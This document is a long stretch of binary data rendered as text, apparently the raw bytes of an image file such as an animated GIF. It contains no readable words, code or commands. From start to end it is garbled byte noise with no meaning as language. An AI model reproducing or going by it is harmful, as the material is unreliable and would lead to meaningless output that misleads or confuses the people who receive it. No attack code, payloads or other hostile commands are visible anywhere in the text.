��TB���{cN˴��U!�E��EDU��5Q�R���ʉ��Tr�Д��1! `EɄ8�6�
"0U��S%C5T�D�����R���\�)�J��I�ֺ[	cH�2�0�$ԁ�,0��HUn:և�I���X	�>��E��K����W���%ݒ�
;md�v4�D�����Ev��/;��(�U{����.Y[�Vd�W��b������z!���c]T�0�xN�<���E�B��X#I�?��6�p�V�q� W�����F�X yMk|X��H�Ӿ8�_�S�8��}�1��h5�K1)�)�mҍ�
,s�nWR��K�Յ�W�E�x�Niȩ�I�5:�+�X$m	V��_z���pS�!�"�,�˸��C0 ��6�]��I�ڑ,�PVtM	����چ �}zz�˔�	��~� M�l[���3}��܊�\�0��1��i�6��qٛ����d� �)�}m���Z�s�Ն ��̇8X����
8���C	�M#C8�=���N[�e���Yy��ڡ�ފ��P����i�UP�O��2�}Թ��j	ث@\�@��]�pY�I��Ĕ���͸-��\�]1K	�9C�
��j�ଐ��5���u)�n���x�H��5 �� �Pm�C���}	�
�>+��_�������%���_�"V� ��g%��Cb���\+��&�<�buKܱK	�����;���_����V���_ 㬨+�\3~��]�s��%�I�R}�KS ��_
N�A�j!���>4W��^,.Y/n?D��������3nݭI���%��[�h\�x�"V��I�������H&,[�0&��%U�Lћ*�'��MͬX���5ߝ-ɕٗ�Z�]Z��
`�c�l���/Q�z��{�.
�h��L�Ykf��JΔ2�o��^3͝��e�0ߑ�M�sO��h���*b;.\����m�	��m�
&��u�{��d١�c�*��Uo>��PZ�=@�M�]6�6�ާ`�p��zv��dM�Z��e����b�������ar8���c�V�֐ם�کm٠��w��ʼ��SجV2�������X����蒦ߋ�aQs������4AnaR$�+kT��{�ڿ,�F�m�2��/��Yo�ꆐ�ƨ�E�&��p�K��h�,ppE�p����5E*Y�c˞�X�v��L�5M=�5�.Yb*?�]��&��
ؕ쉒��P���k�؆f���U����L��<�M�{z�!-nMZӄ�x��/3�#x���7��^��{z6�{a��j� i��+�&��^����8�AZ�^(��qe�"X[��f�o�� c�۝+Gmy�8}�v�ى�{�������C s�N��o��aǖ�^g���V��'r���O��>M�
9 �M/_E*�*Z���c���O`K`�`D�D �8�- �Q�;��Q������?���@��X^@�u ?߇ptGw��s<�OK�pk����o��r����������#� �Ղ��sHp���up���pw@tX�uZG�Z��u�uY�[C/x��d^؇}0�c?�GO�}���Ag��`���pu�D#U�>�m���uaw�b��_wa�ub�wW��H�{�f�wCwt�H�H ���_�c��@�@x�?�`x�/x����7�p�����x~ ��0���@���w����h���w��`g���v}�w�ov�xGO C��x���������X����Ѕ��]xz��z�`z�Pz�px�x�������u�iw����/v�����wj�����'����_���O���zZ�z��� |� |���+7�?vA����w��y/{cG�|_��v�������'z�_��}�wz�w�� � �����7��������_�Eg{����)vz�w��|��w̏vj�x����g��'}���G}�oz�g��}�|����?�l�{�w����~�g��ua'{����G{}v�/�G�x�/x�X����kW�]
����.�#R|h��?Z/�ڠ��G�1�,i�$ʔ*WZT��<^��\'��uu��g'P�����(Ҕ��-e�����R1��S���d���_������U ڄ6�q"\�Gv�U��?� 7$����ɮ1�bܺ��a�o�.�
kU��'��թe�#M٫�c��-hZ`2�W��QWŷ'��cHʺw_��k�N�a��-~�'�=ZZ2���jfz�z��W�&`��&�e��;f0�鶬��E��Cٷ?�[�>_����j���i��q�HU���Q����eQI�]���N^(��e�'�A!.4�[�I�tߊx=�"K��Xcyu܆�)�\U�=� ��e��uO}]Q
&F�par�P�'�C�=�Klq�W�},�h[nA�y�,�`q���g����98fRI�fY]��P�q�ai!��Z�$��e|(��W}���FtJj�X�=T)X��r�)�\V�9)RMYƋ��)�#WX]���"xZ��[���袑ާ�^a�I*�QZc�k�b&�`�8�#~̉�+�s�H�FMP@��N�S�j���n�g��
7X��*�Z{���C���{����;�~@��f�_�9zҺ�J̮�Ħ4,��i����#gj�j*�1I�x��?�4��2jxk��)�����4aф��S�̬��6}bd�F�S��P��l��$mP�j��]�=��<6�B3�9<���lq���5yaᘴ�;�tӺmRT5�s�+���?.E83�F���:�	�C�5I�A�g�B.Y�����%n����'���mp�E(\��>8�(�R3�ug�q9��4�r�}���SI����IM�N�?�t��k����97�V@mլh�����	����9������&��@�#Ez�ut�[�h(��7x�rDu���f��RԠ-wh[����pV��y�!~�L�"�����q:{W�xA>�,-���A���}nF^�:� L��G��7��m86N�2��OAk(�	J�N��!�p@{�����#�&i�&�*B�ec�^��"���s�z�C���.t����¯a��$�k��E?�˅r��f9� �'
ԓL\�A޹GY�;v68K��e����F�	I�ʍ��$&i=��?�Ї���m��!��o�#��?�ƻ�sc�!���ym�,7Zb��#���{����"���L7e�L�D9J26!��a��Դ� /H�%��w�.A�-�� �?��-o�� �@��f��$sR{	��(<��1q2����T��[���tLH�1���a�.�yng.�C*!��؋���E6��@$�Q�-�;5���KĈDY䇺1��$�O���	Y�*ʵL�^*��A��L�� �/"�Ͻ����L8)C2�8�)���X~��h�[�@ȓ�g�^I(P���թq,`���!^$V,���,Qe�o&kB� �� *�{�*n78W��Z��ڧy�+���`�t��QP~h+n�T�>��!�8Y~^���>З#��*E�	��4jRL��)���9�� IJK���zQ��?89oY�����d߯D�%�Ij��}����Qf�m���J�I]�I���sV4�#^T�v:��R�2�Xq�g��̬c���/�S���F���2�H����q��%Y�Epl\�Z�n��fפ����G��1�Jz3�>o)�͖~J4���$���ce�Ȅ|TmZ;a�8n�%՛Z,#���}����a
U [@e�[���*�*�&�Ȣ<Ь�&�4���Gk�-����(AW�C�8T���|BZ]/�P�ث 0���u�:��k��OHv��@�e��@��[g�@�?�S$��@�8����(��3'Ό�[�J��kc�1Z�
��*��|�,)O�^���"�$/�,-�����A
m"!�I`�ൡl���]��)��M��$?W��Z��g=G�g'��砧�gË��E`���O��H�hA��l\$�^[/��VӸ��"$n/�Y@p��]��c�grwo�����3*��Tn���<po�qH`}��I�yt���;AZy����������J���"�&-۷��$�z���N���I���$�
:�6�
�S3C��l{-���ܖ�,Қ�]�q�џ��1��*�'u*��P뗮������̊��E�S�i�l��?Pk�oM�Cy���i>�����t�3��\ѧ�V��p<cQ��mJ���(i�-�<c��z2��@�(?�i��s�"gm���7Ii+L��Ow��iׇ��ڭ��Mo�:�P#�,A��ќ�D�LV�������^�<�����ь��_��X�,���  Z��iA`���pH�x���4D`�l�],�C4�e_��R����@�ښ�4˒�4)�mq�ޔ��m��C�4Z���E�:�M��:DZJ!N��]1�i�jL��ɘE��^���~E���c��^�3��,�́��8��I���T�T߅ձ�M�U���2U�N�ą�щ���`D$'��Q���C�A��|��8���u�`�����a�����L��wq�v˾P�Y��tZI��8�Ϲ���Y�~N���PP����x�ayp�����-�El��9J]�������=�F���RS�a"`Wh�
��Ҟ�HF�"��S�� �t$�J��[9E���H�.v9��Gą�ıCPD7Z����^� �p�p�cE;�����\�L��<�D��M�Ib��0��Ƀ/^�0�IIT(�硄	:#����Hcy� ���,��Tފp���i^u��'����ڄ�I���I� � X� �OV�� űI!��1���L�5�I��"&�!�M���\E���<�]a�Եޗ�XJ�Q}"�}%X��̺��}����-ZX��dLVN��#�a����a��~��2�������TZw	����X#^��.��m:�TF��\��%q�g�M~�<�&�ԣ�Q8��\�W�0$J �^F#����C��
�� Ɨ�D�U����,��,�ĺ0'I��c���HAj'M^��V�Ꮆ�t��haQ���i�Gm�@�4��Ӊ�i�CHG,�E͜L�O�*��D�4ֻ��i'�x>$�Ʉ!h��ha^{��15�^���eP��<�ib����Gc.�!EĬ0����Q�Ԡ�!����] %E� *j'>"P��
���\�[�)k*��P�XǐN�P�C��*�'��ŏkp�]���_��Gh�]T�x���c!�9Q�\�uQ���PN���hGEIdY�F~�B4D2��FJj����O�0U��ے�j��!���]ǐ���唨��ЊF�¡T\�����9�c��*H\�.�c�މ����S�Kq�����U���T���x�V��i�F�F�*+J5�.��U0iT[�0&�g�U	���p�V�k���2F��)�(�+uL��4�M��xHZT+խ��ޫV��QuI�����d��\��&u8㺒�9��L�&���+kLl湆�X����������RVȊ�SXm���%v�䵓�ʮT�k�S��G��JuQm�a�em�J���ozW�̗]%�ę��땴G�r�|��*L­uy�	�Z�֪�w�+�gYm~�ʭ��F��������E�N-��CrVL	��+�NNj�
�F澐�X��J�kP��.L�zɯ.��6k���"�� ,V�5���N���*��.���~��	���mx~l�Ֆ����	tX�ùM1&���B�jk�����s�l�$n�j���/�
��l�&G��֌�(�l��.�>-n�F�
k�2.�N
�"�X,��/A���p��V��⫊�o�O�F�
k-J�����}E�=]���E��~��
��E�\��0` !� � ,   , � �	H����*\Ȱ�Ç#J�H�!�/��@�1�� �H��ɓ(S�\��	����d�pޏr�u�P$P�Jh��"@@ "U�`�\ʴ�ӧP����>�������?�2u,��Fȳe�p#�mԷp�ʝ��,A�oz�C���f�������È�kW�L9��4cPi���`�R̹����M���_�9���߿X������$
���!J)����Ť�K0�]m'Gj�`��|,v�ߐ�1���8����C������)(��VM}�&:�0�M���'�����-� %��@���@c��?dD�Yh,��f��'����]�����0�8)rN:<�I$UM��H���*���?����=)dS�U�A��7��
J��}1vQ��%�(Cf�%\���C����?�dN���Ep�I`�|0�@�$X �A�l��
���=�!��%��@8�VЄ�	ԏ9XP؞���*{ ���Z�?}!����s�c��jJY����#��@�:������*l�L>Gy��
����U�`ki�({���@�D˰�h,j�ۡQ �����]�6ڴ�t�@��h����A������kpp���ܤǖ��
��E��P,���ϒd�I} ���A�f��0Xv�ʟ�ZS,`�a1�/]è$����,a�D�Z=�cA�f��,�aN��Oj�\^�9hE���L�^P'�i��m�H�)�â0 1��t��]��%����9���e0�AV�ģ&�MY�`Z�K�YL����y\�GC{���@C$A<5Ŗ}A���
��B������q�)й�d���	�EN<�`�O�6<n���!�@��3���S��\�={�}ev�tT��&�m�m/�SfJ�x|`� �	4���|KY��4T����G���-��� �q�w�GA�y#X��?7�xXY��8��)dR}�\WXp�sy��:繁�DeQ�����p�,"C�RC(80���Á8�2��Cj'�*&dA��_B^��P�*lHx�EY�VL#A�DƄ�1U,�[j�(�8�jd!�HX<D*t�C%�A求T�\)2>��L �{�xH+�� QdbB��p �[��Y�R*dD$	mXBJSV��(�%DP�U�䋮�eA>��K������a2�Q�VTY L�َ������i"S��$����5:�b)�c0���n
�R�&-�I�v����$�/QC�7>ǐ�d!�����ȓ��"N�����#���~s �Q�� BIA�3��tN?��;�� {����DFn:�P[`�C#2.ʭT�#��Y��R�Xs,HGa:�n�t�RD������$ڐcB��Pm�O��Fuj��L?`Џ�.ҦW5�	���us�$Y�zVa����h[w�"��u]Y�2ƍ�uw�&\��W�Q��D\HQBS�ve�$,��Tz>�����_��X��r��j�Q���3���\cC�ͦvw��:߲��f�"ie�
�y�i�(	n77�L�Q��Ԧa�)W�@�Q�Z-��6%�I�@>�S�>C�e�^��T�:e�1�w5dB>�Є�T�Fi���.��]�\��>��!d��Dh���5�Bc�Θ�9��Q/�3$
�0� 푛u�̊	Ή���KR�O81���721��T��p/�	�8<��?������@�2)v5X%�@lo�o4��*��7��S9!��@��]:�-	p��L&+&�H4X� o�X���q/�E�3Pv6�S��N\@ ��3AҜ�C�Y��2�<�9*T( Ez,CC�����
�i�}H�=��GgH����̀,·6�3f�܂�z��%�nM���� �&'P=�y ��3AdG'$���@F�k���|�4�����X��h_�� ��n���=I�!,8�	D<c�lAP��������A�Bt��m�E��.5���냼��` 3�0I�!��G?ѽKFs�A� 'tF���C��ٸAn�F^*y�KZ7ȗ��YP!�
��'n�n��4fy�Sn]Q�$T�gޒ�����F6��1u�<� JY����;��$$w���v;$��3P�jǛ |/�rd&}��K/;SPnN�թf�S|eifF�
q�fg�]����ک�����\`ۂf���vW�Dq��@��~���,��'�?��� �Bh�$�ʵ�Eڃ4��Q����j?���WH���6��fb�|�@��	6�4����9�A�[s�ȯd�vޫً�%��:�*Ӻ ���fs@>=�d,=���"'p0{	�c�]�2~�{��~h~�gɗ���Pe�b���$@W^kD(��op�~���A�j@*�eB�Ej�G}+HV  ��s, =We�C�e��iLrdӦq?�k8G��jw��g�7N�GR�{Ux/���o�jˀ�_��˷0_�{eH~V q�2���Z<t���o��~}����$s��\�@�����}� p�'�@����R[�q�@��h��v�����ۧ�G(qH%b��Km�	S�h��m�tD8|ZhG@�Tc��Q��ǆ���g��~�wYH\(���ӶQ瀋����w���h���~Ö��~��p c}@���&�	���'G����H�xr�(i��Qo�-���xr���m�x�����waJ�0FL�Vt��l�8|��/X�vs��qu	!A�U�N����g.hr��t	�Q'�}��F��"s8�)��8��W��w08� �n���b��f �����'���g�:��}���	��Z�4�@'wbIQ�����>qiI�7�Q�mq��x�pwYf�}ᖩ�g����0�r9ϰ]٘QQ�	�'rh	pCx��m>�x){�9�ᖳ'�&� ���A�~�1�)_�)���$1�v�w����9��Y��y�ؙ�ڹ��ٝ�������9��Y��y�虞깞�ٞ������9��Y��y��������ٟ��� �:�Z�z���
��ڠ���:�Z�z�����ڡ�� �":�$Z�&z�(��*��,ڢ.��0�2:�4Z�6z�8��:��<ڣ>��@�B:�DZ�"E Z;	� 	� 	��Q��O
����X2���3"��򞮰�@�R��T:�R����qڦk��������� wz�x������ �	0	���������v*�0�z���J��Z������ �:��j��� ��
!��*�ʪ�J� �z�j��� �j�	�Zr���A�Sz��ꦔ:��*��������z��ʪ�
�
� � �Э��������:��� �����
�0UY�렩!��A�p��vJ�zڬ�� ���� ��j�Ҋ�ך��ڭ�
��Z��J�����F�@~�����z�q��������
�kj�*���*�����
������Z�{��
���:����j�R��߲�CJ;0��P�2pCk��J�w�������������Z��ڬ���������ֺ�ڳ��J����y��M�O+5:��z�q��K����K�(���:�U��W;�2��k�����nK��*�?ۮ@��w[F��L����O��Cª\�����*�����/;��۸�+�������g[�����5��֚��;��K�C˺�[�{��G�!�0=�Z��K������k��z��[����ʺ����[�����;����������+��˭ܚr+�K�ӛ�l��۷���X
X���jA��˨6���{����{���`[�)�X���[��k��j����ڼ�ڳ?;��@�E��H˷Iۺ���*��J�������
�kk��*�J�\���
�c��e;�2K�����ۿ�ʳ4��C��Z�z�����L����!�
�s��� ���x,������۽U<�'ܾ�1�u��.�K����|��J�2��ʪ��*�iLq��nܴ �A�sL��J��@��j�z��|�5��\��[����b�-[�<�3���;�t��;��*�\�L��k�=,ʣ��D|��z�jk��۽��������$�%ܯ�립,�O��k��j��ʫ����z��J�B���ܴ���O�q�� R�A����z�����{�Pl���� g��J�u2�)�
<�@� �o��A�Z�����K<�������-{@�Ћ�@�����̪���,�<v205�Q�w��ǫ��y�����,�/+����Uk�M�%R\��yN���֋r��Ab�b� ��;��ڨ����,�o�[M�*��k�y�j �b�)l�-n�Hm02��p������0�sѫM�ǫL���Đ��M�*��l�������� y�S�=j����
�}N�=�0{����Ｊ2������j�,�� �\�{�O�;=�Q�Mj=���֢�sl�1M�,��������&��=��k����!���]�mr��-�
�yM˾l���^��:��m��\�׍�J���I�@���1MĪ��������+���[��b��(5��������]��P�'�����x]�(LŔ�ʤ���
�!����Ɍ�'(����n&n��j��m��а*��M������QP��������<
.Nd������y�Ҍl���Sݫ��i}���;��
�P�G�1�v4�G��gN��F|�|��m��˅����l��j�e��p�l���(�mH��}�H��.��˩��-|����~ 4mk/0�������y�� ���QI>��ݜ����0���У��	p����*�p�"�
���m�%q�Q��
!릊��λ2�ͭ��Ju�p[�����`�u 枴�m'��{PޟdU���s�ʽ��k���S=�V��������u�� j ݇��L�Z��%�G��J��=����1��R��5��-��֪�
/�����\-0��u$�p,�M?./�~�v��7�ͪm��\��`��
�m�^�߆��]�Q��1薊��Z�}-��k�~����Z�pK��P��h�e^�6��_`�p�0�����||�蛯.�uDD���-�Mp��ܸm}��Ox��������u~����ܢ�Υ:��^����p�������a�+'N�y��L�����N�1�?�v̪���{L����
��	�����	*�'�������k���?W��G�B�!E.��0�Ñ)E��U����	�ɤ)��5!?�<���j�h]TY4aτ��mp�0���M�!M(��Y��4K&��^���gh�L���]�v�[��#R��%�U(�UF�]Qݚ�_I�|�Ě���!�t	�f�	�*l�]
�tIx��9�������^au[V���̚�b�k�@�1�Q>8�$��-��p�:؆'f<��BF�sfǈ��ߖ�U��{��Sy�|�����B�Q�o=d
������b��-:��"0:��2K,���l&���gB��
..^�1�#X���&�(!5�k�������T��M��se����1���3H<���&C>��H;@�>�-4���6���G��j!��y��#;6��mCu3�"�.�*{	���p��D�i�7Zh�:��ʽ�5�������kƿ0�1!�vo���Q7�h꣉`)$w
,($iar��В'?��)��=�<`ԥlM�@�|������,6��Q������
� ��³�H���+�˩[p��k$U,�n�E��4�ʘ��A��z�݅��t�74TuQ*�U��*�*B�.Z}U��M��P[�>���,�=P��:6O���|�����ҖRQϐ���U�i�k��L#�[���S����g���-xg��X��w�w!I_���x!&�S�*
��o���
�L]��������R�a����|t�Y�r&ʤM��8A\-%�6i=y(H|q�[$W�UC���H��((ZS��֭ǳ��iX�fHj��N}!��32b��zy��A��a�IK��!�P³�O]�TN�E�\�f܏g�����*;tq�� W�s�-ߐ��L�eb:v�zZ5!�	���Q����ض7w�0��mIz���P���CL�H�Ҽ�܅]|s[rC��&:�aR�nB TEKH[t����!�6�Cp2�&�.�B��29k��0�:��5&�u�:~XH*�G�C����gc5-T�9R*���@ ��"0��m[���󁷅6JȆ.����q�6�߮E��(!53�I�r��������C6ZG!�'戁�K�W�&��Pp!�Jʔ^�E.�F)Z�"�B�]�1��;c�4٦M���B��fc�DB�(���e�̤���k�z�����4
{9�޻�����i}��^�I�"�$-^P�� ��{H����_�.{�� MٙP��7�i�Ը�6�$rG�Bx���БQ��!\Ac��mF�+n�
H�#�"'S)^��,��g<GW��Emj��IM*�RrK�@��IJfR6p1T8���<n8��e��M�L��
�����C�x���>���D9��>��t�E�DlWLh���	�L�G�D�ա�j�
������`�'���?cO_㹶�ў�'�2���\�3��%�S�.e��xF�J�ψ�L�ݡ�E/�UgB�^LsZ�Jw�|Umu�$K�嶚nI)x���BDPB[�J�8Ȅ�m�Z���X��]3NSq�(��r!'��.��ab�F�/��=7�7�Riݹ�1T���P 5X�ʊ��^]�HAEQ�>����U��@ǖ��F͐!hYK�(f%��s��R��:Y��?*�ǖ$�]�`<����F�Uh�~^0�X��vyGc��ߕ�(90�Ur�M	�MD%ގ�ʱ�$���t�wL�	�:��Va�ю�E��KO�z2ۥb��U�=3���� :ձH`Wk�7�q�`�Wd�F!��C`	�}�w�}�tF��l�;�UȇIt�E�w���M)U�>p����;6`�=�$q�����d�q�q���j��BFݑ<�l�u���"�� �i�E��\ʪ!e��bȻ;�aA6��I���[!�E.B���gT��&�V��|�"����[r�Z$�ʍF����mTטN4խdu�͈\(eX���Ȃ��GA5]�"���6����wp��dRj�8�[�!IVZ\mX�/� ����C)���8LԘ���F^K<�YE���>$o��.�҇��C�`�-������"�J�]a��0�\F	>�PyTtN��˪Z����%;[->v�7���}����ܥ���M����-]S.��YH��Ӟ��TK���z+��V�ݤ&ٚq�=Y(�P�Z�?��;�B�v�^Ԗ���ÌlhR�z]�`�JwN��w{)p����>��}�J�<@���t�K��E����=��-Mt6�ZY	o5�N2�c���_�I������Ko�o��)'s��o������I�u���UK�+~��0ފ����?N��7����<1�~C��3>�����K�s>��?�n�9�r<n�?�
�3�c:�;'S9~�7�S��Y?d)-�K���k=���ģ��[<쫽�<�9?����+��C��J6��6"1�s�Ѻ���賿都��@��A/��[�+@T�}�;�����0���z�I��[=�A�C�I������B��>!���39����óbBF���9�q�d(+�K8ëC��C��>��D?��dAA$�;����D��El�yyD��9�9�[�>=ľ��D\CP,A�+Ī2�`�D��ꑿI�D:�K�L��;����EO���?��ERD9�H@����T���HT�f�E,�?����K<k�ǅ�Emd5��*�[4�è�k$��;���E��$���;�D[��� !� � ,    � �	H����*\Ȱ�Ç#J�H�!	f0u�����/4$��C��&DS�\ɲ�˗0	~ɥC�C#̚2�C�@?T�$��@G���ɴ�ӧP]����@La���#�/�4%���Y9rj.Yb��?p���!���x����t�?���� �M9��Yh�ڴ:�����Z���̹�燓��j3�?5��2����@0�~�M�v^����[�p�9��RhV����	Bx����УGDQp��:� ph�Z�lۺ��{� :��ӫ/������M}�YM�#�%��J-�������8�%��g��a�!���E�d�d(��s僎��hb^��3
�x7C�0��5<Db�dt�1�#H1�ɉ@�
9�h"�w�4�@�=^[���]����Bv�J�-��@hŃt�-e�S�k��?��AhnhAA?�w�_�})�	���@-��EB(���5�"p97�]�}h�*{�B规R��u=�Г��SO=�le�i����|�@*���?��+��v����b�9JV~qVYfZX^��k-���Z��hA����?]�;��4ɝ�D�����&������n��/\�oza���h��Z�d�0u������
��*�=��@4��� KgC�)�m:jDlP��iR��T2��̠�:`}��SPl9���!͙g��wH�-�gA6�x�a��?\R��**�|Zp4| ��{�5�)<�m��SD:<�sƔ�9f�xJ��e=����7S&�&-�%��Ep{NB>:e��|`T����_S����0A.A��JAK��0B� ���p��'[�we��
dw��`|Aj,���-� P��> ��f�3X���SYM��Ati1`#Z
� -}�7��dB�/1����E���F��9E��

�a?��C���C�G@.}A���<����B��ޡ���Ch@��O �kɊ����`P�(<
��;�|���	���M �s�R�Å|O �����D�>Aŷ���&"���A?t���5d�i��X�p 0�Z?��$$J,�\L�tA��� �@ *f��8T�!��ax���������b�&���B��HB�	yR%��NRd����(Y�<BĊ�L�*W����!D"�����Z2$8�P-m�K��C����Bɨ-�qDf"����Q�ʬOt�bB�Լ�6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��T�JժZ��XͪV��ծz��`�X�Jֲ���hM�Z��ֶ���p��\�J׺���xͫ^��׾�����`K�����M�b���:�����d'K��Z���ͬf7���zv���Gh]1�u@�8-$�Ԯ���((G� ���D�<!l@�|'0�h2\�W���+��^��j������Gs����b	p�v2^�x���U�qC[�:�����w�+��þ	��~�������o�b���I ?�BD >pĮ@��\�����=.{�^�r��	 �}�_��'���U��]�x��?tAc�����r����I��p��p�X�+(L�(���Mυ�{��v���m�}E�_���+>��s���9ǻJ3�g�f��J�!8�q��l�����]Gu'��>������׋a�n��Ʋv)�_�
b�a����̻P���<�7�����<M}u:�(>Ѣ�݃0���u2��]ZC:U^r��h�n7�A�/���jH��e�4����53�Ӿ��F-�_���Җv�ߌ�����/xǽe O�ִF�����BgX��o��+��6ڿB�t�S�lLk��2>���M�i|=��py�^G{y�㾯v����Z��^�mrMxs��O�}��_G�7ő�>v�ͬ�L��ώ��iA�k[��>8^�V��D��!R=�}��%o�CLqs����]r�5�kѦ��eu��̋�W�%����\�~��Nȶk�i}�
۝�Nvw'��0l��w�[���+>k����U�r�7��Z����.���㔏���Fs�k�l����ئ�����˼3y��1�>0��@���-q��� {���3o����n��C������7�1�▟}�����=w�����Y1��|����C��ѻ�h��>ķ?<�����k����xƽ���]�'���S��K;;��Fjkz�'m��}��o'�};�j��zۇtF7y�'b�gqM�u�vn��n�v\ �q��^�fo�WlƆb��|�c�m�G���m4�m���b�Wg<fрFb`go�g~�%k\�d�ǁϑk��~�5|�Fk�u|�Gy>flb�(�l��r/�f��}2�m��m7�m8Xv�wyz'd$6lD�t�b�&o�K�u�@v���)����@E� x �� |�Wa�a�G~%�8�+Vi.vf����/@{�f�j'jG�� ��x�O�o�Wg��w
�j�GbA�_W�@7j�
 r\�
���Qxp0�:�zX}x0��q����dV���u۵hǷw����
�Ȃg�r5�^�pz�(p5H{@���~�G������.�c�Hg*�y�tq8�&x�w����V��8� �����$�p;AZ����q�����u(�$�t&�_��@���{py^xf0��")��vӷ������J"����G�;ƃ��_<�c)�w��w��]�%� S�~pq��;��q�+A�5}ȑM@�'ٍ��F���x����wBَ/ f^��0�F����;��as0,1�*���}`�}$�w�7b��tA�eٕ�jp z�\D��
���Cg����)�I�x�&y�,Ɏ+)�������ť~�y�_����+x���+} ���wm��ԙ���?��߇o���w�7���~@'���^j	��
�8MP�yuis���Ih꩗���'u�k_� ���)�{���l����
�Fm�f9q��)�J�Ic��D���)��x#G��P���^�������#i5ڌ8Z��Ւt��<*�/I�Ǖ�R�]ho~p�
�xc�-gi@�����/@����	�q �X��إ/�bu�jFG�F���i�HG��v_������~��!��I��x'����^�IB�x�w��g�M@���9t}��/Ђi���{�?�B���3X�Дx����:��!ʙ�\)�7nX`됔��
����_	�Tw���:�
?*���t��{�~ ��^!�\\f��
Mpv�	��d�i��x����J��W��9�l��e��F&�_Y�	Gq��� �x0	z��ОԔ��ږ�����q ������7�K�~�|�0�� ��
������c��/�x}+a����pH����G��j��&b� ��h��y�y��U�Nf7�I�Q���I��*�Yx��eB���Jd>����Jz��Rj�K90ژ^�1o&�@seI�깥jx�*��X�z-�w�w@���hTڥ�О
ۯJ�9\0Z���)ѷ�7���u	�y��[���r���js�;�r |��@1PY�������m��8~�p���9��ث<۫O�)n�K+�Ū3p�^�q��HJ8���;�
�
����B����m�p�5*I�D��
~�~,~(���D(��X_�{�{+��寡�������K�q)�̵\�'�j w����^J�@�/��/��K��3����{ ��E[���p�z�X�&(q�f�ٵ�踏�=k�3�N������H�r)�W�\B��|v��f_�������ߚ
��k���y������/��im\�!l�m������wL���X^ԥ����|KZ���"�x�ص���k��@eP(��w�]w~6ya�ԩ������g�ie	j�F�����+�Js<�D��&+�czw[��&,�s;��Vn6^됳CW÷�t<�w���qe�S��2Y��I�%����,�+޺y�2�j��T���ow�Թ����hD��|pXv�_^	��x{� ���՞�����
���'���h�r�j�1���x�y��?�b�|������"Y�����P�\z�!�k'��퇇\�,����eB��]��e5{�+ڎȈ����d�{���ܣ���*Ɍ��(Rwq#�u�w`-��@���f��jrj�G��+���( ;Om���"�u��e
�_��^v�a�;��� �\4=���v�qa�A����e��w;��/�G��;Ѿ��/���8�+�o>�UIҵצF{%�Ң����Z}����ػ��$�ý7�}f|%��0���Hc��,ؖ����:��LѝxWd���{Wn@q�W�fM���ήH��ˑ�{�y��;9�KIϢ囎��֝��ɥg�{�h��g�� �K�� ��B?B��;�|ɰ]�^��q�Y\��y�B���*αZq��<���1���Ew��h���้Ş��1ׄx����n�zxV������j�@�}Qz�Zz���a��P�f�w�ž��@�\m]��g��΢�j�圗yJ�q=�]~�n�h�����t�5f���V�5�/�r��8����{�����->�^;j^�{Ago��W_����������M�}f�| ���`C���
�����%�ṋ�+�>7�7irʉ�b���^�0m�Z�̑{ wj�;�xm-��S��<�Sە"�L��\V���gz�
I�����k	��=����l�ژ��a�ˑ�Z��+�tiHЯ���6F�]*�
��g�f侽�7|0���ș�\�|L�]u�jzf\z�ϱ�j��|�����\�X�x���(ȁ���hT��|��%��Cp�g;j��	�{С(����0Q�t��&Hn����v�\��
M��e�G�������M`C��P�Do�׆���x�ALZ� �O��]�鍶�����O�H�6z��&�]��R�:�!s��I�N�͘Yt�{�2�&�Q>��'�
���J�����
���X'Z���
�w�$F!٘`;���T�1���3�;�$��=]ݙ�+�{��x{�L�S�^Ď�[��K��
~���,���Q^פ�g��h�O�{��/����㤻�O��⏑{�N1t����I��ﭖ�2��������hn�׽;�n����))��|��Y�/��R*�� ^Т���/.d�П?
7Dl���?�7H4x����!E�$�ϐ���J`2���*���3�L�~"���n�?Wy�:�'�dl�џ��6q��U���n底�S
Ay�K��A^-�5t�gT�_P;��ߞ�h�;ؗ��$�a��¿�{��ƑG��G9�I�*_��9��A���I�Y�=J6�ΕkدeW���������
��7Q�f��T�y�q�	`-gk��]���N�oA��,h���7V,ȗ�y�$Y�<�RsM�=�]ǫ�p����O߿an�x�
����4�j/9�`9�A�l
+���2�Р⮯��[��>��D�L-�h�i-��+n!��B��SK�D u��6�$k��>c+��"��
+�g��0��Æ>$q���'��D�%�`Tp3㋉�OK�?/Y�Q� ̯(:�sQ-�`QN�c�y��'���I���=���C.��6#e�E<_|qL[rQ>!�+���$EȮ�D��:�2Ҹ���AXtB�<t�*5��FK�W�VR�%�4�I�2;MG;��$9��MYT�D����Qn�X���V)o-TQ]ɽ�\,�U���`:��;7m(MP�]7�ܴ��o���z�CnA�b�A/�.\D�[�W_�wb�`�,3d�)����Ⅲ����d�U�-��X�I�����5т yg[��3�|��Sf��٪�qpZe�DS�]]pe�^e��[Z�7J\���\,?��艍�	j�q��Y�t$;䤗�S��&
e�Tr�O%)�I麶W��F���j~{��~�qS�^���Sn��x��Bn�a
���V[��yQF!>h��A>����cN����I����Y�VxkDi.W�r����!_�����hy��F���zjW+=�`�z�9�p\���觷�E����Y���Qd˕�dE!rڢ����9�i��lհ�!� �B���;�qL[��zL�5!�%i_r�d����B��P���]R\�m�A�r�޴r9��ok�S������IYs`�.d���0W7$I@  !� � ,   , � �	H����*\Ȱ�Ç#J�H�!�/d��T� �@�ձ�ɓ(S�\ɲ�LK��0Q��):�+R�&@	4!�dˣH�*]�� �`���'�Kb��I��?~��CGV�6�*PKӷp�ʝ[0ǿIK���jI�WM��%aX�d��M�VA7F�J�L�2�.6D���~v��Y(IO�a\�-˰c˦��@��W���������D���zmA7��K��2���U����_/�.�/xx���g��~ ����˟�0��J��X ���t�h�E��@�EF߃ʇWZ��3�@�u��
�e@�1�����@�%�D�⋲�%
�|Rq0P,�s�5� I97>R�%�	�#���?��(�s�7	A7ƃ��e�b����Z����C�l*��?2���+�p!Aw
t������~:��?J| h!�O9�b��FzRUq��D�}�@?jD�]|H�?��#驨>��Ti�[Y�h��gA�t������"Bi����&T�}e�Pyf��c*:Г�f�m��� ǥ���@d(&�$JL�Z���?�h����j�j�V	�᠈�����?�d��q��F*º���䓏U�Vi����-������p;��#�Yt8���ny�����&��� �\���^F�Z�G=���2'M_zMEqƢ��T?)t�/���IbKXR�z�a��d�'��I�
